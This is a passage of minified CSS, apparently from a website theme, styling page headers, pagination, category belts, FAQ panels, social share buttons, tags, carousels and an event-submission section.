hr{border-color:#131529;max-width:270px;margin:1.25rem auto 1.25rem 0}@media only screen and (min-width: 768px){.thb-page-header-description hr{border-color:hsla(0,0%,100%,.1411764706)}}.thb-page-header-featured-posts-container{border-top:1px solid #e1e1e6}.thb-page-header-widget-container{background-color:#fff;display:flex;flex-direction:column;gap:14px;border-radius:8px;min-width:100%;padding:0px 0px 16px 0px}@media only screen and (min-width: 768px){.thb-page-header-widget-container{padding:24px 0px 16px 0px}}@media(min-width: 782px){.thb-page-header-widget-container{padding:24px 32px;min-width:470px;align-self:end}}.thb-page-header-bar-section{height:100%;border-right:1px solid #fff;background-color:#888}.thb-page-header-bar-section:nth-child(1){background-color:#4a5a70;border-radius:100px 0px 0px 100px}.thb-page-header-bar-section:nth-child(2){background-color:#64748b}.thb-page-header-bar-section:nth-child(3){background-color:#94a3b8}.thb-page-header-bar-section:nth-child(4){background-color:#cbd5e1}.thb-page-header-bar-section:nth-child(5){background-color:#e2e8f0;border-radius:0px 100px 100px 0px}.thb-page-header-bar-section.active{background-color:var(--highlight, #ffae00)}@media(min-width: 782px){.thb-page-header-bar-section:hover{background-color:#ffdf99 !important}.thb-page-header-bar-section:nth-child(1):hover{background-color:#ffdf99}}.thb-page-header-bar-section:hover~.info-section{color:#000}.thb-page-header-info-section{transition:color .5s;color:var(--highlight, #ffae00);font-size:14px;font-style:normal;font-weight:500}.thb-page-header-bar-container{display:flex;flex-direction:column;gap:12px;margin-bottom:8px}.thb-page-header-bar-container h4{font-size:16px;font-weight:700;line-height:24px;margin-bottom:11px}.thb-page-header-get-quotes{color:#333;font-size:14px;display:flex;align-items:flex-end;margin-top:0px}@media only screen and (min-width: 768px){.thb-page-header-get-quotes{margin-top:4px}}.thb-page-header-get-quotes-agency-number{display:flex;align-self:center}.thb-page-header-get-quotes-button{margin-left:auto}.thb-page-header-get-quotes-button a{border-radius:8px;height:56px}.thb-page-header-get-quotes-button #thb-get-quote-button{border-radius:8px;height:56px}.thb-page-header-quote-text-part{margin-left:8px;line-height:21px}.thb-page-header-quote-text-part>span{display:block;margin-bottom:-4px}.thb-page-header-total-number{font-size:42px;font-weight:500;align-self:flex-end}.thb-page-header-service-industry-titles{font-size:16px;font-weight:700;line-height:24px;margin-bottom:11px}@media only screen and (max-width: 768px){.thb-page-header-service-industry-titles{display:none}}.thb-page-header-popular-services,.thb-page-header-top-industries{display:none}.thb-page-header-description{font-size:14px;font-style:normal;font-weight:400;line-height:22px}@media only screen and (min-width: 768px){.thb-page-header-description{letter-spacing:-1px;font-size:16px;line-height:23px}}.thb-page-header-with-widget h1.thb-page-header-title{margin-top:24px}@media only screen and (max-width: 768px){.thb-page-header-with-widget h1.thb-page-header-title{color:#131529;font-size:28px;font-style:normal;font-weight:700;line-height:40px;letter-spacing:-0.84px;margin-bottom:0px !important}}@media only screen and (min-width: 768px){.thb-page-header-with-widget h1.thb-page-header-title{margin-top:61px;font-size:40px;line-height:48px;letter-spacing:-1px}}.thb-page-header-quote-text-part{max-width:190px}.thb-page-header-get-quotes-agency-number{display:flex;padding-top:0px}@media only screen and (min-width: 768px){.thb-page-header-get-quotes-agency-number{padding-top:5px !important}}.thb-page-header-total-number{align-self:unset !important;padding-top:5px;align-self:flex-end}.thb-page-header-get-quotes-button{margin-right:0px;margin-left:auto}.thb-page-header-get-quotes{align-items:center !important}.thb-page-header-updated-badge{display:inline-block;background-color:#f2f2f2;color:#333;padding:4px 10px;border-radius:99px;font-size:10px;font-weight:400;line-height:normal;margin-bottom:30px}@media only screen and (min-width: 768px){.thb-page-header-updated-badge{margin-top:35px;margin-bottom:0}}.tax-news-category .thb-page-header-breadcrumb,.tax-works-category .thb-page-header-breadcrumb,.category .thb-page-header-breadcrumb{color:#767779}.tax-news-category .thb-page-header-breadcrumb a:hover,.tax-works-category .thb-page-header-breadcrumb a:hover,.category .thb-page-header-breadcrumb a:hover{color:#ed1575}#thb-page-header-serviceBar,#thb-page-header-industryBar{display:flex;height:10px;border-radius:100%}@media only screen and (max-width: 768px){#thb-page-header-serviceBar,#thb-page-header-industryBar{display:none}}#thb-page-header-serviceBar:hover+#thb-page-header-serviceInfo,#thb-page-header-industryBar:hover+#thb-page-header-industryInfo{display:block}@media only screen and (max-width: 768px){#thb-page-header-serviceBar:hover+#thb-page-header-serviceInfo,#thb-page-header-industryBar:hover+#thb-page-header-industryInfo{display:none}}@media only screen and (max-width: 768px){.thb-page-header-info-section{display:none}}.thb-pagnition{display:inline-flex;width:auto;margin-bottom:15px}@media only screen and (min-width: 768px){.thb-pagnition{margin-bottom:30px}}.thb-pagnition .page-numbers{font-size:16px;font-weight:700;margin:0 5px;display:inline-block}@media only screen and (min-width: 768px){.thb-pagnition .page-numbers{font-size:20px}}.thb-pagnition .page-numbers.prev,.thb-pagnition .page-numbers.next{height:32px;width:32px;background:#f7f7fa;border-radius:50%;margin:0 10px;display:inline-flex;align-items:center;justify-content:center}@media only screen and (min-width: 768px){.thb-pagnition .page-numbers.prev,.thb-pagnition .page-numbers.next{height:48px;width:48px}}.thb-pagnition .page-numbers.prev:hover span,.thb-pagnition .page-numbers.next:hover span{color:#131529}.thb-pagnition .page-numbers span{font-size:18px;font-weight:inherit;color:#aaabb7}@media only screen and (min-width: 768px){.thb-pagnition .page-numbers span{font-size:24px}}.thb-pagnition .page-numbers.current{color:#ee1d7a}nav.thb-main-header-nav{height:100%}.thb-blog-category-belt-container{background-color:#f2f3f5}.thb-blog-category-belt-content{display:flex;align-items:center;justify-items:center;position:relative}.thb-blog-category-belt-content::before,.thb-blog-category-belt-content::after{content:"";width:75px;height:100%;position:absolute;z-index:1;background:#f2f3f5}.thb-blog-category-belt-content::before{left:0;top:0;background:linear-gradient(90deg, #f2f3f5, rgba(242, 243, 245, 0))}.thb-blog-category-belt-content::after{right:0;top:0;background:linear-gradient(-90deg, #f2f3f5, rgba(242, 243, 245, 0))}.thb-blog-category-belt-content .control{display:block;position:absolute;z-index:8;background:rgba(0,0,0,0);width:auto;height:100%;color:#aaabb7;font-size:24px;text-decoration:none;opacity:.8;cursor:pointer;border:0;padding:0 10px}.thb-blog-category-belt-content .control span.thb-icon{background:#fff;border-radius:100%;font-size:22px}.thb-blog-category-belt-content .control span.thb-icon:before{color:#ee1d7a}.thb-blog-category-belt-content .control-next{right:-10px}@media only screen and (min-width: 768px){.thb-blog-category-belt-content .control-next{right:-28px}}.thb-blog-category-belt-content .control-prev{left:-10px}@media only screen and (min-width: 768px){.thb-blog-category-belt-content .control-prev{left:-28px}}.thb-blog-category-belt-list{overflow-y:hidden;display:flex;align-items:center;justify-items:center;padding:0 20px}.thb-blog-category-belt-list::-webkit-scrollbar{height:2px}.thb-blog-category-belt-list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:10px}.thb-blog-category-belt-list-item{display:inline-flex;cursor:pointer;flex-shrink:0;text-transform:uppercase;position:relative;justify-content:center}.thb-blog-category-belt-list-item a{font-size:16px;text-align:center;padding:14px 22px;color:#aaabb7;font-weight:700}.post-type-archive .thb-blog-category-belt-list-item:first-child a{color:#131529}.thb-blog-category-belt-list-item:hover a{color:#131529}.thb-blog-category-belt-list-item.current-item::before{content:"";display:inline-flex;position:absolute;bottom:0;background:red;width:50%;height:2px}.thb-forms-content .thb-btn{height:64px;font-size:18px}.thb-looking-for-job-container{background:#fff}.thb-looking-for-job-content{background:inherit;height:inherit;padding:0 40px 50px 40px}.thb-looking-for-job-button-container{margin-top:25px}.thb-post-faq-container{padding:35px 0}@media only screen and (min-width: 768px){.thb-post-faq-container{padding:70px 0}}.thb-post-faq-container br{display:none}.thb-post-faq-content{box-shadow:0 8px 20px rgba(24,32,111,.1215686275)}.thb-post-faq-panel{width:100%;background:#fcfcfc;overflow:hidden}.thb-post-faq-panel.active .thb-post-faq-body{opacity:1;height:auto;padding:27px 32px}.thb-post-faq-panel.active .thb-post-faq-title{color:#ee1d7a}.thb-post-faq-panel.active .icon-down{transform:rotate(-180deg)}.thb-post-faq-heading{width:100%;position:relative;z-index:2}.thb-post-faq-title{position:relative;width:inherit;display:flex;align-items:center;justify-content:space-between;background:#fff;font-size:18px;font-weight:700;padding:27px 32px;margin-right:auto;margin-bottom:0;border-bottom:1px solid #f0f0f0}.thb-post-faq-title .icon-down{position:relative;right:0;font-size:inherit;font-weight:inherit;transform-origin:center}.thb-post-faq-title .icon-down::before{font-size:28px;font-weight:inherit}.thb-post-faq-body{opacity:0;height:0;transition:opacity .25s ease,transform .5s ease}.thb-post-faq-body p{margin-bottom:0}@media only screen and (max-width: 768px){.thb-post-faq-body p{font-size:12px;line-height:22px}}.thb-post-faq-body-image{width:80%;margin:25px auto 0 auto;display:block}.thb-post-faq.style1 .icon-down{display:none}.thb-post-faq.style1 .thb-post-faq-body{padding:0}.thb-post-faq.style1 .thb-post-faq-title{color:#666;font-size:14px;padding:14px 20px}.thb-post-faq.style1 .thb-post-faq-content{box-shadow:none}.thb-want-to-be-listed-container{padding:25px 0}@media only screen and (min-width: 768px){.thb-want-to-be-listed-container{padding:80px 0 0 0}}.thb-want-to-be-listed-content{text-align:center}.thb-want-to-be-listed-content .thb-btn{margin:20px 0 30px 0}@media only screen and (min-width: 768px){.thb-want-to-be-listed-content .thb-btn{margin:40px 0 60px 0}}@media only screen and (min-width: 768px){.post-type-archive-vendor .thb-want-to-be-listed-container{padding:80px 0 70px 0}}.thb-download-dan-media-kit-container{padding:25px 0}@media only screen and (min-width: 768px){.thb-download-dan-media-kit-container{padding:80px 0 0 0}}footer .thb-download-dan-media-kit-container{padding:75px 0 45px 0;background:#f0f1f5}@media only screen and (min-width: 768px){footer .thb-download-dan-media-kit-container{padding:150px 0 90px 0}}.thb-download-dan-media-kit-content{background:#fff;text-align:center}.thb-download-dan-media-kit-input-container{padding:0 0 50px}.thb-social-share-title{margin-bottom:0}.thb-social-share-list{display:flex;width:100%;max-width:280px}.thb-social-share-list-item{display:inline-flex;align-items:center;justify-content:center;font-size:16px;background:rgba(0,0,0,0);flex:auto;max-width:40px;height:40px;color:#131529}.thb-social-share-list-item:hover{color:#fff;background:#000}.thb-social-share-list-item a{height:100%;width:100%;display:flex;justify-content:center;align-items:center;color:inherit !important}.thb-social-share-list-item a:hover{color:inherit}.thb-social-share.style2 .thb-social-share-container{padding:20px 0}.thb-social-share.style2 .thb-social-share-list{border:1px solid #ddd}.thb-social-share.style2 .thb-social-share-list-item{border-right:1px solid #ddd;max-width:92px;height:58px}.thb-social-share.style2 .thb-social-share-list-item:last-child{border:none}.thb-social-share.style3 .thb-social-share-container{padding:0}.thb-social-share.style3 .thb-social-share-list{border:1px solid #ddd;max-width:100%}.thb-social-share.style3 .thb-social-share-list-item{max-width:none;border-right:1px solid #ddd;height:58px;font-size:34px}.thb-social-share.style3 .thb-social-share-list-item:last-child{border:none}.thb-post-category{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;width:100%;font-size:12px;color:#ee1d7a}@media only screen and (min-width: 768px){.thb-post-category{margin-bottom:10px}}.thb-post-category-wrapper{display:flex;flex-direction:row;justify-content:flex-start;align-items:stretch;font-size:inherit;flex-wrap:wrap;color:inherit;width:inherit}.thb-post-category .thb-post-type,.thb-post-category .thb-category{display:inline-flex;color:inherit;font-weight:700;font-size:inherit;width:auto}.thb-header-container .thb-post-category .thb-post-type,.thb-header-container .thb-post-category .thb-category{color:#ee1d7a}.thb-post-category .thb-category-parent{font-weight:600}.thb-post-category .thb-category-child{font-weight:400}.thb-post-category .thb-category-child~.thb-category-parent{margin-top:20px}.thb-post-category .thb-category-child~.thb-category-parent::before{content:"";width:100%;display:block;position:absolute;margin:-10px -10px 10px -10px;height:1px;background:#e1e1e6}.thb-post-category .thb-post-type{text-transform:uppercase}.thb-post-category .thb-extra-category{position:relative;margin-left:0;padding-bottom:10px;margin-bottom:-10px;cursor:default}@media only screen and (min-width: 768px){.thb-post-category .thb-extra-category{margin-left:15px}}.thb-post-category .thb-extra-category:hover .thb-extra-category-content{opacity:1;pointer-events:auto}.thb-post-category .thb-extra-category-tag{padding:2.5px 7px;background:#b2b5cd;border-radius:12px;font-size:12px;color:#fff}.thb-post-category .thb-extra-category-content{transition:opacity .25s ease;opacity:0;margin-top:10px;display:block;position:absolute;background:#fff;display:flex;flex-direction:column;padding-left:10px;width:max-content;padding:20px 15px 20px 10px;border-radius:5px;z-index:5;pointer-events:none}.thb-post-category .thb-extra-category-content::before{content:"";position:absolute;left:30px;top:-7px;width:0;height:0;border-left:14px solid rgba(0,0,0,0);border-right:14px solid rgba(0,0,0,0);border-bottom:14px solid #fff}.thb-post-category .thb-extra-category-content .seperator{display:none}.thb-post-category .thb-extra-category-content .thb-icon{font-size:18px;margin-right:3px}.thb-post-category .thb-extra-category-content .thb-category-child{padding-left:28px}.thb-post-category .thb-extra-category-content .thb-category-parent{text-transform:uppercase}.thb-post-category .seperator{display:inline-flex;padding:0 5px;font-size:inherit}.thb-post-category.style1{margin-bottom:0;font-size:14px;padding:25px 0 25px 10px}@media only screen and (min-width: 768px){.thb-post-category.style1{padding:10px 0}}.thb-post-category.style1 .seperator,.thb-post-category.style1 .thb-category{color:#aaabb7}.thb-post-category.style2{font-size:14px;line-height:23px}@media only screen and (max-width: 768px){.thb-post-category.style2{align-items:flex-start;padding:10px 0}}.thb-post-category.style2 .thb-category{color:#ee1d7a}.thb-post-category.style2 .seperator{color:#ee1d7a}@media only screen and (max-width: 768px){a.thb-category.thb-category-child:nth-last-child(2){margin-right:10px}}.thb-post-tags{margin-bottom:12px}@media only screen and (min-width: 768px){.thb-post-tags{margin-bottom:24px}}.thb-post-tags .thb-post-tags-content{display:flex;align-items:flex-start;flex-direction:column}@media only screen and (min-width: 768px){.thb-post-tags .thb-post-tags-content{align-items:flex-end}}.thb-post-tags .thb-post-tags-header{font-size:14px;color:#131529;display:block;line-height:20px;margin:4px 0 16px}@media only screen and (min-width: 768px){.thb-post-tags .thb-post-tags-header{margin:2px 0 18px}}.thb-post-tags .thb-post-tags-items{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:wrap;gap:8px}@media only screen and (min-width: 768px){.thb-post-tags .thb-post-tags-items{gap:4px;justify-content:flex-end}}.thb-post-tags .thb-post-tags-item{font-size:12px;color:#fff;background:#aaabb6;border-radius:14px;width:max-content;line-height:24px;font-weight:400;display:flex;height:24px;padding:2px 12px;justify-content:center;align-items:center}.thb-post-tags .thb-post-tags-item:hover{background:#7b7c85}.thb-post-tags .thb-post-tags-item-other{position:relative;cursor:pointer;background:#aaabb6}.thb-post-tags .thb-post-tags-item-other::after{content:"";display:inline-block;width:16px;height:16px;background-image:url("../svg/arrow-down-black.svg");background-size:contain;margin-left:2px;vertical-align:middle;transition:background-image .3s}.thb-post-tags .thb-post-tags-item-other.open::after{background-image:url("../svg/arrow-up.svg")}.thb-post-tags .thb-post-tags-item-other:hover{background:#7b7c85}.thb-post-tags .thb-post-tags-item{display:inline-flex}.thb-post-tags .thb-post-tags-item:last-child{margin-right:0}.dropdown-content{opacity:0;visibility:hidden;max-height:0;overflow:hidden;transition:opacity .5s ease,visibility .5s ease,max-height .5s ease;position:absolute;background:#fff;min-width:176px;display:flex;flex-direction:column;align-items:flex-start;padding:8px 16px 12px 16px;box-shadow:0 8px 16px rgba(0,0,0,.2);z-index:1;border-radius:8px;top:40px;will-change:opacity,visibility,max-height}@media only screen and (min-width: 768px){.dropdown-content{padding:8px 16px 12px 16px}}.dropdown-content>*{margin-bottom:12px}@media only screen and (min-width: 768px){.dropdown-content>*{margin-bottom:8px}}.dropdown-content>*:last-child{margin-bottom:0}.dropdown-content.visible{opacity:1;visibility:visible;max-height:500px}@media(max-width: 768px){.dropdown-content{transition:none;max-height:none;opacity:0;visibility:hidden}.dropdown-content.visible{opacity:1;visibility:visible}}.dropdown-content a{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));font-family:"Poppins",sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:16px;line-height:16px;text-decoration:none;display:block;width:100%}.dropdown-content a:hover{color:#ee1d7a;transition:color .25s ease}.thb-single-post-category-container+.thb-page-main-content-container{margin-top:0}.thb-ajax-load-more-btn,.thb-btn-related-posts{display:flex;align-items:center;justify-content:center;padding:10px 0;border:2px solid #e1e1e6;color:#ed1575;font-weight:700;font-size:18px}.thb-ajax-load-more-btn .thb-icon,.thb-btn-related-posts .thb-icon{margin-left:10px}.thb-ajax-load-more-btn:hover,.thb-btn-related-posts:hover{border-color:#ed1575;cursor:pointer}.mfp-item{position:relative;display:inline-block}.mfp-item-video::before,.mfp-item-picture::before{display:flex;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;background:#ed1575;border-radius:50%;transform:translate(-50%, -50%);color:#fff;z-index:5;font-family:"danicons"}.mfp-item-video::after,.mfp-item-picture::after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.25);z-index:3}.mfp-item-video::before{content:"";width:64px;height:64px;font-size:41px}.mfp-item-picture::before{content:"";width:40px;height:40px;font-size:20px;background:#ed1575;color:#fff;opacity:0;visibility:hidden}.mfp-item-picture::after{opacity:0;visibility:hidden}.mfp-item-picture:hover::before,.mfp-item-picture:hover::after{opacity:1;visibility:visible}.thb-alert{display:block;width:100%;padding:10px}.thb-alert-container{margin-bottom:20px}.thb-alert+.thb-alert{margin-top:5px}.thb-alert-success{border:1px solid #00ff4c}.thb-alert-error{border:1px solid red}.parsley-errors-list{color:#ff5151;font-size:12px;line-height:20px;display:block;width:100%;white-space:nowrap;text-align:left}.thb-search-title{padding:7px 0 21px}.thb-search-title h1{font-size:24px;color:#aaabb7;margin-bottom:0}.thb-search-title span{color:#000}.thb-columns-with-icon-content .thb-post-thumbnail-container{display:block;position:absolute;margin:auto;height:28px;width:28px}.thb-columns-with-icon-content .thb-post-thumbnail-container img{object-fit:contain}.thb-columns-with-icon-content .thb-post-details-container{height:100%;padding:0 0 0 50px}@media only screen and (min-width: 768px){.thb-columns-with-icon-content .thb-post-details-container{padding:0 10px 0 50px}}.thb-columns-with-icon-content .thb-post-details-container h3{font-size:20px;line-height:1.4}.thb-columns-with-icon-content .thb-post-details-container p{font-size:15px;line-height:1.4}.thb-columns-with-icon.has-column-broder-right .thb-columns-with-icon-content .thb-post-details-container{border-right:unset}@media only screen and (min-width: 768px){.thb-columns-with-icon.has-column-broder-right .thb-columns-with-icon-content .thb-post-details-container{border-right:1px solid rgba(0,0,0,.1098039216)}}.thb-columns-with-icon.has-column-broder-right .thb-columns-with-icon-content .columns:last-child .thb-post-details-container{border-right:unset}.thb-columns-with-icon.thb-category-key-criteria .thb-columns-with-icon-content .thb-post-thumbnail-container{width:45px;height:auto}.thb-columns-with-icon.thb-category-key-criteria .thb-columns-with-icon-content .thb-post-details-container{padding:0 0 0 50px}@media only screen and (min-width: 768px){.thb-columns-with-icon.thb-category-key-criteria .thb-columns-with-icon-content .thb-post-details-container{padding:0 10px 0 70px}}.thb-columns-with-icon.style1 .thb-columns-with-icon-content .thb-post-thumbnail-container{position:relative;height:60px;width:98px;margin-bottom:25px}.thb-columns-with-icon.style1 .thb-columns-with-icon-content .thb-post-details-container{padding:0}.thb-columns-with-icon.style1 .thb-columns-with-icon-content .thb-post-details-container h3{text-align:center;font-weight:700}.thb-columns-with-icon.style1 .thb-columns-with-icon-content .thb-post-details-container h3::after{content:"";display:block;background:gray;height:1px;width:100%;margin:15px 0}.thb-columns-with-icon.style1 .thb-columns-with-icon-content .thb-post-details-container p{text-align:center}.thb-columns-with-icon.style2 .thb-columns-with-icon-content .thb-post-thumbnail-container{position:relative;height:73px;width:auto;margin-bottom:25px}.thb-columns-with-icon.style2 .thb-columns-with-icon-content .thb-post-details-container{padding:0}.thb-columns-with-icon.style2 .thb-columns-with-icon-content .thb-post-details-container h3{text-align:center;margin:0 auto;font-weight:700;max-width:170px;font-size:19px}@media only screen and (min-width: 768px){.thb-columns-with-icon.style2 .thb-columns-with-icon-content .thb-post-details-container h3{font-size:24px}}.thb-columns-with-icon.style3 .thb-columns-with-icon-content .thb-post-thumbnail-container{position:relative;height:163px;width:auto;margin-bottom:25px}.thb-columns-with-icon.style3 .thb-columns-with-icon-content .thb-post-details-container{padding:0}.thb-columns-with-icon.style3 .thb-columns-with-icon-content .thb-post-details-container h3{text-align:center;margin:0 auto;font-weight:700;max-width:170px;font-size:24px;margin-bottom:25px}.thb-columns-with-icon.style3 .thb-columns-with-icon-content .thb-post-details-container p{text-align:center}.thb-columns-with-icon.style4 .thb-join{color:#ee1d7a}@media only screen and (max-width: 768px){.thb-columns-with-icon.style4 .thb-join .thb-icon{display:none}}.thb-columns-with-icon.style4 .thb-columns-with-icon-content{padding:50px}.thb-columns-with-icon.style4 .thb-columns-with-icon-content .columns:first-child .thb-post-thumbnail-container::before{display:none}.thb-columns-with-icon.style4 .thb-columns-with-icon-content .columns:last-child h3::after{display:none}.thb-columns-with-icon.style4 .thb-post-thumbnail-container{position:relative;height:50px;width:auto;margin-bottom:25px}.thb-columns-with-icon.style4 .thb-post-thumbnail-container::before{content:"\";font-family:"danicons";display:inline-block;width:1em;margin-right:.2em;text-align:center;line-height:1em;margin-left:.2em;position:absolute;display:inline-block;left:50%;top:-45px;transform:translateX(-100%) rotate(90deg);color:#ee1d7a}@media only screen and (min-width: 768px){.thb-columns-with-icon.style4 .thb-post-thumbnail-container::before{display:none}}.thb-columns-with-icon.style4 .thb-post-details-container{padding:0}@media only screen and (max-width: 768px){.thb-columns-with-icon.style4 .thb-post-details-container{margin-bottom:50px}}.thb-columns-with-icon.style4 .thb-post-details-container h3{text-align:center;position:relative}.thb-columns-with-icon.style4 .thb-post-details-container h3::before{content:"";width:100%;position:absolute;display:none;height:1px;left:-5px;margin:0 -15px;background:rgba(242,242,242,.7294117647);z-index:-1;top:50%}@media only screen and (min-width: 768px){.thb-columns-with-icon.style4 .thb-post-details-container h3::before{display:inline-block}}.thb-columns-with-icon.style4 .thb-post-details-container h3::after{content:"\";font-family:"danicons";display:inline-block;width:1em;margin-right:.2em;text-align:center;line-height:1em;margin-left:.2em;position:absolute;display:none;right:0;top:5px;color:#ee1d7a}@media only screen and (min-width: 768px){.thb-columns-with-icon.style4 .thb-post-details-container h3::after{display:inline-block}}.thb-columns-with-icon.style4 .thb-post-details-container p{text-align:center}.thb-post-top-nav{opacity:0;visibility:hidden;background:#fff;box-shadow:0 2px 10px rgba(19,21,41,.2);width:100%;top:54px;z-index:8;position:fixed}.thb-post-top-nav.fixed{opacity:1;visibility:visible}@media only screen and (max-width: 768px){.join .thb-post-top-nav.fixed{display:none}}@media only screen and (min-width: 768px){.thb-post-top-nav{top:90px}}@media only screen and (min-width: 768px){.admin-bar .thb-post-top-nav{top:122px}}.thb-post-bottom-single{margin-top:48px;margin-bottom:32px}@media only screen and (min-width: 768px){.thb-post-bottom-single{margin-top:0;margin-bottom:0}}.thb-post-bottom-single{margin-top:48px;margin-bottom:32px}@media only screen and (min-width: 768px){.thb-post-bottom-single{margin-top:0;margin-bottom:0}}.thb-post-top-nav-list{display:flex;overflow-y:auto}.thb-post-top-nav-list-item{display:inline-flex;font-size:12px;font-weight:600;flex:auto;text-align:center}@media only screen and (min-width: 768px){.thb-post-top-nav-list-item{font-size:13px;flex:0 0 12%}}.thb-post-top-nav-list-item+.thb-post-top-nav-list-item{margin-left:2%}@media only screen and (min-width: 768px){.thb-post-top-nav-list-item+.thb-post-top-nav-list-item{margin-left:0}}.thb-post-top-nav-list-item a{text-transform:uppercase;padding:15px 10px;width:100%;height:100%;color:#aaabb7;white-space:nowrap;line-height:1;border-bottom:2px solid #aaabb7}@media only screen and (min-width: 768px){.thb-post-top-nav-list-item a{padding:20px 30px}}.thb-post-top-nav-list-item a.active{padding-bottom:19px;color:#ed1575;border-bottom:3px solid #ed1575}.thb-post-top-nav-list-item.thb-join-now{margin-left:auto}.thb-post-top-nav-list-item.thb-join-now a{color:#ee1d7a;border-bottom:3px solid rgba(0,0,0,0);padding-right:0}.thb-post-top-nav-list-item.thb-join-now .thb-icon{background:#ee1d7a;padding:5px;color:#fff;border-radius:50%;margin-left:10px}.has-point-dots .slick-dots{display:flex;justify-content:center;margin-top:15px}.has-point-dots .slick-dots button{text-indent:-10000px;width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:20px}.has-point-dots .slick-dots .slick-active button{background:#ee1d7a}.has-point-dots .slick-dots li+li{margin-left:15px}.has-style1-navs .slick-nav{cursor:pointer;background:#fff;box-shadow:0 0 8px 0 rgba(0,0,0,.1490196078);padding:15px 11px;border-radius:50%;font-size:20px}.has-style1-navs .slick-nav:hover{color:#ee1d7a}.has-style1-navs .slick-nav+.slick-nav{margin-left:10px}@media only screen and (min-width: 768px){.has-style1-navs .slick-nav+.slick-nav{margin-left:15px}}.has-style2-navs .slick-nav{cursor:pointer;background-color:#fff;border:1px solid #e1e1e6;border-radius:50%;padding:.75rem .6rem .75rem .6rem}.has-style2-navs .slick-nav .thb-icon{color:#767779;font-size:1.4rem}.thb-clipboard{position:relative}.thb-clipboard-success{position:absolute;padding:7px;background:#fff;color:#000;border-radius:3px;font-size:12px;font-weight:400;top:100%;left:50%;width:max-content;transform:translate(-50%, 8px);letter-spacing:.5px;line-height:1}.thb-clipboard-success::before{content:"";width:0;height:0;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #fff;position:absolute;left:50%;transform:translateX(-50%);top:-5px}.post.style7 .thb-post-services-container{display:none}.thb-post-button:hover .post.style7 .thb-post-services-container{display:block}.thb-category.thb-category-parent strong{display:none}.thb-columns-with-icon-content .thb-post-thumbnail-container{height:32px}.thb-post-content-single img{margin-bottom:20px}.thb-post-details p{line-height:1.6}.flip-card-back{display:none}.upgrade-button-header a{background-color:#ee1d7a !important;font-size:18px;padding:18px 25px;height:64px;text-align:left;color:#fff;font-weight:700;text-decoration:none;line-height:1;box-shadow:0 8px 16px 0 #b31059}.featured-agency-hide{display:none}.traffic-visualizer-query{max-width:50em;margin:auto}.wp-image-277032{display:none}@media only screen and (min-width: 768px){.page-id-116755 .thb-page-header-title{font-size:46px !important}}.postid-284124 a.thb-btn.has-shadow.has-icon.btn-large{margin-top:40px}@media only screen and (max-width: 768px){.hbspt-form{margin:0px !important}}@media only screen and (max-width: 768px){.thb-download-dan-media-kit-input-container .hbspt-form{width:80% !important;margin:auto !important}}.thb-submit-your-event-container{border-radius:24px;background:#f2f3f7;margin:64px 0 0 0}@media only screen and (min-width: 1068px){.thb-submit-your-event-container{height:500px}}.thb-submit-your-event-title{font-size:40px;font-weight:500;line-height:56px;letter-spacing:-0.024em;color:#131529;margin-bottom:10px}@media only screen and (max-width: 768px){.thb-submit-your-event-title{font-size:22px;line-height:30px}}.thb-submit-your-event-description{font-size:20px;font-weight:400;line-height:32px;letter-spacing:-0.01em;margin-bottom:24px}@media only screen and (max-width: 768px){.thb-submit-your-event-description{font-size:15px;line-height:24px;letter-spacing:0em;margin-bottom:16px}}@media only screen and (max-width: 768px){.thb-submit-your-event-container-row{flex-direction:column-reverse}}.thb-submit-your-event-column-left{padding:75px 30px 97px 100px}@media only screen and (max-width: 768px){.thb-submit-your-event-column-left{padding:16px 24px 40px 24px}}@media(min-width: 768px)and (max-width: 1068px){.thb-submit-your-event-column-left{padding:10px}}.thb-submit-your-event-column-right{display:flex}.thb-submit-your-event-button-container a{width:auto !important}@media only screen and (max-width: 768px){.thb-submit-your-event-button-container a{justify-content:center;width:100% !important}}.thb-submit-your-event-video{border-radius:0px 24px 24px 0px;margin-left:auto;margin-right:0px}@media only screen and (max-width: 768px){.thb-submit-your-event-video{border-radius:24px 24px 0px 0px;width:100%}}@media only screen and (min-width: 1068px){.thb-submit-your-event-video{height:500px}}@media(min-width: 768px)and (max-width: 1068px){.thb-submit-your-event-container-row{flex-direction:row}.thb-submit-your-event-column-left{padding:40px 30px 40px 30px}.thb-submit-your-event-button-container a{font-size:13px !important;justify-content:center}}@media(min-width: 768px)and (max-width: 1068px){#eventVideo{width:370px !important}}.thb-category-industry-guide-container{display:flex;margin-bottom:32px;flex-direction:column-reverse}@media only screen and (min-width: 768px){.thb-category-industry-guide-container{flex-direction:row}}.thb-category-industry-guide-left{display:flex;flex-direction:column;padding:19px 20px;gap:8px}@media only screen and (min-width: 768px){.thb-category-industry-guide-left{padding:21px 30px 21px 30px;align-items:baseline;align-self:center}}.thb-category-industry-guide-right{background:#f0f7ff}@media only screen and (max-width: 768px){.thb-category-industry-guide-right img{max-height:222px;object-fit:contain}}@media only screen and (min-width: 768px){.thb-category-industry-guide-right{max-width:52%;margin-right:0px;margin-left:auto}}.thb-category-industry-guide-title{font-size:22px;font-weight:700;line-height:30px;letter-spacing:-1px}@media only screen and (min-width: 768px){.thb-category-industry-guide-title{font-size:28px;line-height:33px;text-align:left;color:#131529}}.thb-category-industry-guide-description{font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.5px;text-align:left;margin-bottom:8px}@media only screen and (min-width: 768px){.thb-category-industry-guide-description{letter-spacing:0em;text-align:left;color:#333}}.thb-category-industry-guide-button a{font-size:16px}@media only screen and (min-width: 768px){.thb-category-industry-guide-button a{font-size:14px}}.thb-page-header-icon-title-container{display:flex}@media only screen and (max-width: 768px){.thb-page-header-icon-title-container{flex-direction:column;margin-top:48px}}.thb-page-header-blog-title-icon{width:32px;height:32px}@media only screen and (min-width: 768px){.thb-page-header-blog-title-icon{position:absolute;margin-left:-50px;margin-top:12px}}.thb-page-header-blog-title-icon img{object-fit:contain}.thb-page-header-subcategories-mobile{background:#f0f1f5}.thb-page-header-subcategories-mobile 